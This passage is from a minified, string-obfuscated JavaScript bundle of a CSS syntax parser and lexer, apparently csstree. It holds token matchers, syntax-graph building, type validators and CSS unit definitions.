i=r;return(0,m.V)(this,e,this[i(565)](t,e),n,o)}[r(2472)](t,e,n){const o=r;return(0,m.V)(this,t[o(2732)],this[o(4107)](t),e,n)}[r(2101)](t,e,n){const o=r,i=[];return this[o(3733)][o(2572)](t,{visit:o(1111),enter:t=>{const r=o;i[r(2639)][r(1770)](i,this[r(2472)](t,e,n))}}),i}[r(1424)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2438)]&&e?this[n(2463)][o[n(1650)]]||this[n(2463)][o[n(4011)]]:this[n(2463)][o[n(1650)]])||null}[r(1117)](t,e=!0){const n=r,o=this[n(1424)](t,e);return o&&o[n(808)]||null}[r(818)](t,e){const n=r;return this[n(2463)][n(3940)](t)&&this[n(2463)][n(2455)]&&this[n(2463)][t][n(2455)][e]||null}[r(1755)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2438)]&&e?this[n(622)][o[n(1650)]]||this[n(622)][o[n(4011)]]:this[n(622)][o[n(1650)]])||null}[r(1800)](t){const e=r;return hasOwnProperty[e(2449)](this[e(814)],t)?this[e(814)][t]:null}[r(2656)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2T;if(a[u(844)](r))return a[u(515)](r);a[u(3216)](r,!1),null!==c[u(3733)]&&(0,l.GG)(c[u(3733)],(function(c){const l=u;if(l(2085)!==c[l(2069)]&&l(1204)!==c[l(2069)])return;const d=l(2085)===c[l(2069)]?t[l(814)]:t[l(622)],h=l(2085)===c[l(2069)]?i:s;hasOwnProperty[l(2449)](d,c[l(1650)])?n(t,c[l(1650)],h,d[c[l(1650)]])&&(o[l(2639)](e(r,a===i)+l(3426)+e(c[l(1650)],l(2085)===c[l(2069)])),a[l(3216)](r,!0)):(o[l(2639)](e(r,a===i)+l(3005)+e(c[l(1650)],l(2085)===c[l(2069)])),a[l(3216)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(814)])n(this,e,i,this[t(814)][e]);for(const e in this[t(622)])n(this,e,s,this[t(622)][e]);const a=[...i[t(1433)]()][t(2620)]((e=>i[t(515)](e))),c=[...s[t(1433)]()][t(2620)]((e=>s[t(515)](e)));return a[t(2882)]||c[t(2882)]?{errors:o,types:a,properties:c}:null}[r(1584)](t,e){const n=r;return{generic:this[n(990)],cssWideKeywords:this[n(928)],units:this[n(3299)],types:g(this[n(814)],!e,t),properties:g(this[n(622)],!e,t),atrules:w(this[n(2463)],!e,t)}}[r(1929)](){const t=r;return JSON[t(901)](this[t(1584)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2T,r=t&&t[n(3867)]&&t[n(3867)][e];return r?n(1640)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2T,i={offset:t,line:e,column:n};if(r){const t=r[o(2862)](/\n|\r\n?|\f/);i[o(3872)]+=r[o(2882)],i[o(1640)]+=t[o(2882)]-1,i[o(1566)]=1===t[o(2882)]?i[o(1566)]+r[o(2882)]:t[o(2835)]()[o(2882)]+1}return i}const c=function(t,e){const n=a2T,o=(0,r.a)(n(3779),t+(e?" `"+e+"`":""));return o[n(2577)]=e,o},l=function(t,e,n,c){const l=a2T,u=(0,r.a)(l(2149),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1562)],o=t[n(2796)],c=o<r[n(2882)]&&r[o][n(2499)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2882)];t++){const e=r[t][n(2732)];t===o&&(m=e[n(2882)],f=g[n(2882)]),null!==u&&r[t][n(2499)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2882)]||p>1?(d=s(u||e,n(4101))||a(i,g),h=a(d)):(d=s(u,n(1121))||a(s(e,n(1121))||i,g[n(2834)](0,f)),h=s(u,n(4101))||a(d,g[n(785)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(684)]=t,u[l(3733)]=e?(0,o.c)(e):l(1583),u[l(521)]=d,u[l(3294)]=h,u[l(2045)]=f,u[l(490)]=t+l(4028)+u[l(3733)]+l(4180)+(d||l(1130))+l(1777)+new Array(u[l(3294)]+1)[l(1868)]("-")+"^",Object[l(2320)](u,m),u[l(3867)]={source:n&&n[l(3867)]&&n[l(3867)][l(2771)]||l(2768),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2T;return null!==t&&t[n(2069)]===r._i&&t[n(2732)][n(883)](0)===e}function u(t,e,n){const o=a2T;for(;null!==t&&(t[o(2069)]===r.M$||t[o(2069)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2T;if(!t)return 0;const c=t[a(2732)][a(883)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2732)][a(2882)];e++)if(!(0,r.yp)(t[a(2732)][a(883)](e)))return 0;return s+1}function h(t,e,n){const s=a2T;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2069)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2069)]!==r.wN)return 0}if(!a){const e=t[s(2732)][s(883)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2T;let f=0;if(!t)return 0;if(t[n(2069)]===r.wN)return d(t,0,c,f);if(t[n(2069)]===r.Vy&&t[n(2732)][n(883)](0)===i){if(!(0,r.Nb)(t[n(2732)],1,s))return 0;switch(t[n(2732)][n(2882)]){case 2:return h(e(++f),f,e);case 3:return t[n(2732)][n(883)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2732)][n(883)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2069)]===r.Vy||l(t,o)&&e(f+1)[n(2069)]===r.Vy){if(t[n(2069)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2732)],0,s))return 0;switch(t[n(2732)][n(2882)]){case 1:return h(e(++f),f,e);case 2:return t[n(2732)][n(883)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2732)][n(883)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2069)]===r.fg){let c=t[n(2732)][n(883)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2732)][n(2882)]&&(0,r.yp)(t[n(2732)][n(883)](m));m++);return m===l?0:(0,r.Nb)(t[n(2732)],m,s)?m+1===t[n(2732)][n(2882)]?h(e(++f),f,e):t[n(2732)][n(883)](m+1)!==i?0:m+2===t[n(2732)][n(2882)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{v:()=>o});const o=[r(3718),r(4124),r(949),r(878),r(3234)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2T;return null!==t&&t[n(2069)]===r._i&&t[n(2732)][n(883)](0)===e}function l(t,e,n){const o=a2T;let s=0;for(let a=e;a<t[o(2732)][o(2882)];a++){const c=t[o(2732)][o(883)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2T;let d=0;if(null===t||t[n(2069)]!==r.Vy||!(0,r.Nb)(t[n(2732)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2069)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2069)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2069)]===r.fg||t[n(2069)]===r.wN?function(t,e){const r=n;return t[r(2732)][r(883)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2069)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1236),r(1926),r(1267)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2882)]?t[n(883)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2882)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2882)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2882)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3642)===t[o(2069)]){const r=Number(void 0!==n&&n!==e[o(2882)]?e[o(785)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(975)]&&r<t[o(975)]&&o(1669)!=typeof t[o(975)])return!0;if(null!==t[o(1623)]&&r>t[o(1623)]&&o(1669)!=typeof t[o(1623)])return!0}return!1}function p(t){return function(e,n,r){const o=a2T;return null===e?0:e[o(2069)]===a.zt&&h(e[o(2732)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2069)]){case a.Q0:case a.no:case a.Oh:if(t[n(2069)]!==r)break t;if(r=i[n(2835)](),0===i[n(2882)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2639)](r),r=l[n(515)](t[n(2069)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2T(2069)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2069)]!==a.Vy||45!==u(t[e(2732)],0)||45!==u(t[e(2732)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2T;if(null===e||e[o(2069)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2732)],0);if(null!==t){const n=e[o(2732)][o(2877)]("\\",i),r=-1!==n&&f(e[o(2732)],n)?e[o(2732)][o(1287)](i,n):e[o(2732)][o(785)](i);if(!1===t[o(844)](r[o(3474)]()))return 0}return m(r,e[o(2732)],i)?0:1}}function y(t){const e=r;return e(1173)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2069)]===a.wN&&0===Number(n[i(2732)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2069)]!==a.Ne||m(n,t[o(2732)],t[o(2732)][o(2882)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2732)],0);return i===t[o(2732)][o(2882)]||f(t[o(2732)],i)?m(n,t[o(2732)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2069)]!==a.wN)return 0;let i=43===u(t[o(2732)],0)||45===u(t[o(2732)],0)?1:0;for(;i<t[o(2732)][o(2882)];i++)if(!(0,a.yp)(u(t[o(2732)],i)))return 0;return m(n,t[o(2732)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2069)]!==a.Vy)return 0;const n=t[e(2732)][e(3474)]();return h(n,o.v)||d(n,e(3980))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2732)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2069)]!==a.Vw)return 0;const n=t[e(2732)][e(2882)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2732)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2069)]!==a.Vw?0:(0,a.o6)(u(t[e(2732)],1),u(t[e(2732)],2),u(t[e(2732)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2069)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2069)]!==o)break t;o=i[n(2835)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2732)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2639)](o),o=l[n(515)](t[n(2069)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2069)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2069)]!==o)break t;o=i[n(2835)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2639)](o),o=l[n(515)](t[n(2069)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1521)},s={type:r(3202)},a={type:r(1077)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2069)]&&t[o(1785)]===s&&e===i&&(e=t[o(1331)],t=t[o(473)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2882)]>2&&t[e(883)](t[e(2882)]-2)===c&&t[e(883)](t[e(2882)]-1)===l}function h(t){const e=r;return e(1873)===t[e(2069)]||e(868)===t[e(2069)]||e(3408)===t[e(2069)]||e(2085)===t[e(2069)]&&d(t[e(1650)])}function f(t,e=" ",n=!1){return{type:r(3496),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(844)](t))switch(n[o(3676)](t),t[o(2069)]){case"If":t[o(473)]=m(t[o(473)],e,n),t[o(1331)]=m(t[o(1331)],e,n),t[o(1785)]=m(t[o(1785)],e,n);break;case o(2085):return e[t[o(1650)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2882)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2882)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1994)](null),t=u({type:o(3979),map:n},i,t)),null!==n)){const t=(d(s[o(1650)])?s[o(1650)][o(2834)](0,-1):s[o(1650)])[o(3474)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2882)]>5)return{type:o(3179),terms:e,all:!0};let n=s;for(let r=e[o(2882)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2882)]>1?p(t,e[o(2620)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2882)]>5)return{type:o(3179),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2882)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2882)]>1?p(t,e[o(2620)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1173)==typeof t)return{type:e(555),fn:t};switch(t[e(2069)]){case e(3496):{let n=p(t[e(3429)],t[e(1544)][e(3110)](g),!1);return t[e(1238)]&&(n=u(n,a,s)),n}case e(703):return function(t){const n=e;let r=i,o=g(t[n(3592)]);if(0===t[n(1623)])o=u(o,a,s),r=u(o,null,s),r[n(1331)]=u(i,i,r),t[n(811)]&&(r[n(1331)][n(1785)]=u({type:n(3079),syntax:t},r,s));else for(let e=t[n(975)]||1;e<=t[n(1623)];e++)t[n(811)]&&r!==i&&(r=u({type:n(3079),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(975)])r=u(i,i,r);else for(let e=0;e<t[n(975)]-1;e++)t[n(811)]&&r!==i&&(r=u({type:n(3079),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2788):{const n=g(t[e(3592)]),r=g(f([f([{type:e(1873),name:e(3635)},{type:e(2085),name:e(992)}]),f([{type:e(2085),name:e(992)},f([{type:e(703),comma:!1,min:0,max:0,term:f([{type:e(1873),name:e(1982)},{type:e(2085),name:e(992)}])},{type:e(703),comma:!1,min:0,max:0,term:f([{type:e(1873),name:"or"},{type:e(2085),name:e(992)}])}],"|")])],"|")),o=g(f([{type:e(2085),name:e(772)},f([{type:e(513),value:"("},{type:e(2085),name:e(898)},{type:e(513),value:")"}]),{type:e(2085),name:e(1042)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2085):case e(1204):return{type:t[e(2069)],name:t[e(1650)],syntax:t};case e(1873):return{type:t[e(2069)],name:t[e(1650)][e(3474)](),syntax:t};case e(868):return{type:t[e(2069)],name:"@"+t[e(1650)][e(3474)](),syntax:t};case e(3408):return{type:t[e(2069)],name:t[e(1650)][e(3474)]()+"(",syntax:t};case e(4217):return 3===t[e(2732)][e(2882)]?{type:e(513),value:t[e(2732)][e(2304)](1),syntax:t}:{type:t[e(2069)],value:t[e(2732)][e(785)](1,t[e(2732)][e(2882)]-2)[e(2583)](/\\'/g,"'"),syntax:t};case e(513):return{type:t[e(2069)],value:t[e(2732)],syntax:t};case e(3079):return{type:t[e(2069)],syntax:t};default:throw new Error(e(2464),t[e(2069)])}}function w(t,e){const n=r;return n(1669)==typeof t&&(t=(0,o.q)(t)),{type:n(1434),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3336)],a=0,c=1,l=2,u=3,d=r(1521),h=r(3202),f=r(2827),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2882)]!==e[n(2882)])return!1;for(let r=0;r<t[n(2882)];r++){const o=e[n(883)](r);let i=t[n(883)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2069)]===i.A9||t[e(2069)]===i.zt||t[e(2069)]===i.AJ||t[e(2069)]===i.hk||t[e(2069)]===i.X6||function(t){const n=e;return t[n(2069)]===i._i&&"?"!==t[n(2732)]}(t)}function b(t){const e=r;return null===t||t[e(2069)]===i.no||t[e(2069)]===i.Oh||t[e(2069)]===i.Q0||t[e(2069)]===i._i&&"/"===t[e(2732)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2T;function y(){const e=a2T;do{W++,C=W<t[e(2882)]?t[W]:null}while(null!==C&&(C[e(2069)]===i.M$||C[e(2069)]===i.Mw))}function v(e){const n=W+e;return n<t[a2T(2882)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){E=x(t,E)}function _(){j={type:c,syntax:e[a2T(3733)],token:C,prev:j},y(),S=null,W>L&&(L=W)}function T(){const t=a2T;j=j[t(2069)]===l?j[t(2556)]:{type:u,syntax:M[t(3733)],token:j[t(3677)],prev:j},M=M[t(2556)]}let M=null,z=null,E=null,S=null,N=0,U=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(2069)]){case r(1521):if(null===z){if(null!==C&&(W!==t[r(2882)]-1||"\\0"!==C[r(2732)]&&"\\9"!==C[r(2732)])){e=o.$n;break}U=d;break}if((e=z[r(919)])===o.mX){if(z[r(1808)]===j){e=o.$n;break}e=o.E_}for(;z[r(2399)]!==M;)T();z=z[r(2556)];break;case r(3202):if(null!==S&&!1!==S)(null===E||W>E[r(1866)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(919)],z=E[r(2038)],M=E[r(2399)],j=E[r(1808)],W=E[r(1866)],C=W<t[r(2882)]?t[W]:null,E=E[r(2556)];break;case r(1434):e=e[r(473)];break;case"If":e[r(1785)]!==o.$n&&k(e[r(1785)]),e[r(1331)]!==o.E_&&A(e[r(1331)]),e=e[r(473)];break;case r(3179):e={type:r(1203),syntax:e,index:0,mask:0};break;case r(1203):{const t=e[r(3733)][r(1544)];if(e[r(524)]===t[r(2882)]){if(0===e[r(3703)]||e[r(3733)][r(2723)]){e=o.$n;break}e=o.E_;break}if(e[r(3703)]===(1<<t[r(2882)])-1){e=o.E_;break}for(;e[r(524)]<t[r(2882)];e[r(524)]++){const n=1<<e[r(524)];if(!(e[r(3703)]&n)){k(e),A({type:r(2513),syntax:e[r(3733)],mask:e[r(3703)]|n}),e=t[e[r(524)]++];break}}break}case r(2513):e={type:r(1203),syntax:e[r(3733)],index:0,mask:e[r(3703)]};break;case r(3979):if(null!==C){let t=C[r(2732)][r(3474)]();if(-1!==t[r(2877)]("\\")&&(t=t[r(2583)](/\\[09].*$/,"")),s[r(2449)](e[r(3110)],t)){e=e[r(3110)][t];break}}e=o.$n;break;case r(555):{const t=null!==M?M[r(1942)]:null,n=W+Math[r(669)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2085):case r(1204):{const t=r(2085)===e[r(2069)]?r(814):r(622),a=s[r(2449)](n,t)?n[t][e[r(1650)]]:null;if(!a||!a[r(473)])throw new Error(r(1964)+(r(2085)===e[r(2069)]?"<"+e[r(1650)]+">":"<'"+e[r(1650)]+"'>"));if(!1!==S&&null!==C&&r(2085)===e[r(2069)]&&(r(3047)===e[r(1650)]&&C[r(2069)]===i.Vy||r(2882)===e[r(1650)]&&"0"===C[r(2732)])){null===S&&(S=x(e,E)),e=o.$n;break}M={syntax:e[r(3733)],opts:e[r(3733)][r(1942)]||null!==M&&M[r(1942)]||null,prev:M},j={type:l,syntax:e[r(3733)],token:j[r(3677)],prev:j},e=a[r(3803)]||a[r(473)];break}case r(1873):{const t=e[r(1650)];if(null!==C){let n=C[r(2732)];if(-1!==n[r(2877)]("\\")&&(n=n[r(2583)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(868):case r(3408):if(null!==C&&g(C[r(2732)],e[r(1650)])){_(),e=o.E_;break}e=o.$n;break;case r(513):if(null!==C&&C[r(2732)]===e[r(2732)]){_(),e=o.E_;break}e=o.$n;break;case r(3079):null!==C&&C[r(2069)]===i.A9?w(j[r(3677)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3677)])||b(C)?o.E_:o.$n;break;case r(4217):let a="",c=W;for(;c<t[r(2882)]&&a[r(2882)]<e[r(2732)][r(2882)];c++)a+=t[c][r(2732)];if(g(a,e[r(2732)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2659)+e[r(2069)])}switch(p+=N,U){case null:console[r(3124)](r(1268)+m+r(967)),U=f,j=null;break;case d:for(;null!==M;)T();break;default:j=null}return{tokens:t,reason:U,iterations:N,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(473)])return v;let x=v[y(473)],A=v[y(473)]={syntax:e[y(3733)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2556)],o[e(2556)]=n,n=o,o=r;return n}(x)[y(2556)];null!==x;){switch(x[y(2069)]){case l:A[y(473)][y(2639)](A={syntax:x[y(3733)],match:[]}),k[y(2639)](A);break;case u:k[y(2835)](),A=k[k[y(2882)]-1];break;default:A[y(473)][y(2639)]({syntax:x[y(3733)]||null,token:x[y(3677)][y(2732)],node:x[y(3677)][y(2499)]})}x=x[y(2556)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2T,o=n;n=e,t[r(2499)][r(2449)](this,e),n=o},emit(t,r,o){e[a2T(2639)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2T;return n(1669)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2639)]({type:n,value:t[e(2834)](r,i),node:null}))),o}(t):e[n(796)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2T;return e(2499)in t?t[e(2499)]:o(t[e(473)][0])}function i(t){const e=a2T;return e(2499)in t?t[e(2499)]:i(t[e(473)][t[e(473)][e(2882)]-1])}function s(t,e,n,s,a){const c=a2T,l=[];return null!==n[c(1152)]&&function n(u){const d=c;if(null!==u[d(3733)]&&u[d(3733)][d(2069)]===s&&u[d(3733)][d(1650)]===a){const n=o(u),s=i(u);t[d(3733)][d(2572)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2852)](e[i(1644)]),e[i(1644)]===s)break;e=e[i(2048)]}while(null!==e);l[i(2639)]({parent:o,nodes:t})}}))}Array[d(826)](u[d(473)])&&u[d(473)][d(3401)](n)}(n[c(1152)]),l}},9026:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3336)];function s(t){const e=r;return e(3024)==typeof t&&isFinite(t)&&Math[e(669)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3872)])&&s(t[e(1640)])&&s(t[e(1566)])}function c(t,e){return function(n,r){const s=a2T;if(!n||n[s(3860)]!==Object)return r(n,s(1483));for(let c in n){let l=!0;if(!1!==i[s(2449)](n,c)){if(s(2069)===c)n[s(2069)]!==t&&r(n,s(1452)+n[s(2069)]+s(1762)+t+"`");else if(s(3867)===c){if(null===n[s(3867)])continue;if(n[s(3867)]&&n[s(3867)][s(3860)]===Object)if(s(1669)!=typeof n[s(3867)][s(2771)])c+=s(1893);else if(a(n[s(3867)][s(1121)])){if(a(n[s(3867)][s(4101)]))continue;c+=s(3936)}else c+=s(1432);l=!1}else if(e[s(3940)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2882)];t++){const r=e[c][t];switch(r){case String:l=s(1669)==typeof n[c];break;case Boolean:l=s(3243)==typeof n[c];break;case null:l=null===n[c];break;default:s(1669)==typeof r?l=n[c]&&n[c][s(2069)]===r:Array[s(826)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(4057)+c+s(892)+t+s(2553));l||r(n,s(1817)+t+"."+c+"`")}}for(const o in e)i[s(2449)](e,o)&&!1===i[s(2449)](n,o)&&r(n,s(3080)+t+"."+o+s(3724))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2882)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2639)](i[n(1650)][n(3474)]());else if(null===i)o[n(2639)](n(3770));else if(n(1669)==typeof i)o[n(2639)](i);else{if(!Array[n(826)](i))throw new Error(n(750)+i+n(4087)+e+n(3909));o[n(2639)](n(846)+(l(i,e)||n(516))+">")}}return o[n(1868)](n(1797))}function u(t,e){const n=r,o=e[n(1375)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2449)](o,e))continue;const r=s[e]=Array[n(826)](o[e])?o[e][n(2834)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2499)])for(const r in t[e(2499)])if(i[e(2449)](t[e(2499)],r)){const o=t[e(2499)][r];if(!o[e(1375)])throw new Error(e(3859)+r+e(1961));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2T;function n(t){const e=a2T;return null!==t&&(e(2085)===t[e(2069)]||e(1204)===t[e(2069)]||e(1873)===t[e(2069)])}let r=null;return null!==this[e(1152)]&&function o(i){const s=e;if(Array[s(826)](i[s(473)])){for(let t=0;t<i[s(473)][s(2882)];t++)if(o(i[s(473)][t]))return n(i[s(3733)])&&r[s(2444)](i[s(3733)]),!0}else if(i[s(2499)]===t)return r=n(i[s(3733)])?[i[s(3733)]]:[],!0;return!1}(this[e(1152)]),r}function o(t,e){const n=a2T;return a(this,t,(t=>n(2085)===t[n(2069)]&&t[n(1650)]===e))}function i(t,e){const n=a2T;return a(this,t,(t=>n(1204)===t[n(2069)]&&t[n(1650)]===e))}function s(t){const e=a2T;return a(this,t,(t=>e(1873)===t[e(2069)]))}function a(t,e,n){const o=a2T,i=r[o(2449)](t,e);return null!==i&&i[o(3761)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const 